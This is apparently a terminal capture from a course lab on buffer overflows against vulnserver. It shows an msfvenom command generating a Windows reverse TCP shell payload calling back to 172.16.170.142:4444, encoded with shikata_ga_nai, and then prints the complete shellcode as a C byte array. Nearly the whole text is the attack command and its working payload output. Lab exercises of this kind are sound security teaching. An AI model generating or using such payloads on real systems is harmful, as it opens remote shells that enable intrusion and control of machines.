 root@kali:~/CSIS88-SP20/Week12-BoF/vulnserver# msfvenom -p windows/shell_reverse_tcp LHOST=172.16.170.142 LPORT=4444 EXITFUNC=thread -f c --platform windows -a x86 -b "\x00"
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xdb\xd5\xd9\x74\x24\xf4\x5a\xb8\xaf\x39\xa8\x8e\x33\xc9\xb1"
"\x52\x31\x42\x17\x83\xc2\x04\x03\xed\x2a\x4a\x7b\x0d\xa4\x08"
"\x84\xed\x35\x6d\x0c\x08\x04\xad\x6a\x59\x37\x1d\xf8\x0f\xb4"
"\xd6\xac\xbb\x4f\x9a\x78\xcc\xf8\x11\x5f\xe3\xf9\x0a\xa3\x62"
"\x7a\x51\xf0\x44\x43\x9a\x05\x85\x84\xc7\xe4\xd7\x5d\x83\x5b"
"\xc7\xea\xd9\x67\x6c\xa0\xcc\xef\x91\x71\xee\xde\x04\x09\xa9"
"\xc0\xa7\xde\xc1\x48\xbf\x03\xef\x03\x34\xf7\x9b\x95\x9c\xc9"
"\x64\x39\xe1\xe5\x96\x43\x26\xc1\x48\x36\x5e\x31\xf4\x41\xa5"
"\x4b\x22\xc7\x3d\xeb\xa1\x7f\x99\x0d\x65\x19\x6a\x01\xc2\x6d"
"\x34\x06\xd5\xa2\x4f\x32\x5e\x45\x9f\xb2\x24\x62\x3b\x9e\xff"
"\x0b\x1a\x7a\x51\x33\x7c\x25\x0e\x91\xf7\xc8\x5b\xa8\x5a\x85"
"\xa8\x81\x64\x55\xa7\x92\x17\x67\x68\x09\xbf\xcb\xe1\x97\x38"
"\x2b\xd8\x60\xd6\xd2\xe3\x90\xff\x10\xb7\xc0\x97\xb1\xb8\x8a"
"\x67\x3d\x6d\x1c\x37\x91\xde\xdd\xe7\x51\x8f\xb5\xed\x5d\xf0"
"\xa6\x0e\xb4\x99\x4d\xf5\x5f\x0a\x81\x5f\x11\x3a\xa0\x9f\x3f"
"\xe7\x2d\x79\x55\x07\x78\xd2\xc2\xbe\x21\xa8\x73\x3e\xfc\xd5"
"\xb4\xb4\xf3\x2a\x7a\x3d\x79\x38\xeb\xcd\x34\x62\xba\xd2\xe2"
"\x0a\x20\x40\x69\xca\x2f\x79\x26\x9d\x78\x4f\x3f\x4b\x95\xf6"
"\xe9\x69\x64\x6e\xd1\x29\xb3\x53\xdc\xb0\x36\xef\xfa\xa2\x8e"
"\xf0\x46\x96\x5e\xa7\x10\x40\x19\x11\xd3\x3a\xf3\xce\xbd\xaa"
"\x82\x3c\x7e\xac\x8a\x68\x08\x50\x3a\xc5\x4d\x6f\xf3\x81\x59"
"\x08\xe9\x31\xa5\xc3\xa9\x52\x44\xc1\xc7\xfa\xd1\x80\x65\x67"
"\xe2\x7f\xa9\x9e\x61\x75\x52\x65\x79\xfc\x57\x21\x3d\xed\x25"
"\x3a\xa8\x11\x99\x3b\xf9";